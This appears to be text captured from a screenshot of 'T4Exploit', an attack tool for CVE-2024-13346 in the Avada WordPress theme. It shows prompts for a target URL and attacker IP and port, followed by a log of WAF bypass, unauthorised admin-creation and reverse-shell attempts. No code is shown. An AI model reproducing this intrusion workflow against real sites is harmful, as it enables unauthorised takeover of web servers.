 T4Exploit
CVE-2024-13346
Advanced Avada Theme < 7.11.14 - Unauthenticated Arbitrary Shortcode Execution
Developer: Tausif Zaman
instagram: @_tausif_zaman
[?] Enter Target URL: https il
[?] Enter Attacker IP: 127
[?] Enter Attacker Port: 4444
[*] Starting advanced WAF bypass sequence...
Attempting admin creation (method 1)...
Attempting admin creation (method 2)...
Attempting admin creation (method 3)...
[-] Admin creation failed after multiple attempts
[*] Attempting reverse shell...
Attempting reverse shell (method 1)...
Attempting reverse shell (method 2)...
Attempting reverse shell (method 3)...
Attempting reverse shell (method 4)...